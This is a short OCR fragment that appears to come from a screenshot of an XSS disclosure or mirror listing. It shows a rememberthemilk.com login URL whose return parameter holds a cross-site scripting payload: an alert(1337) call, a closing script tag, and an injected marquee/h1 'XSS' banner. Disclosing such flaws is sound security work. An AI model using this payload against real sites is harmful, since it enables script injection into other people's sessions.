
URL: http://www.rememberthemilk.com/login/?return=%2Fa
lert(1337)%3C/script%3E%3E%3Cmarquee%3E%3Ch1%3EXSS
Click here to view the mirror
Cross Site 
Advertisements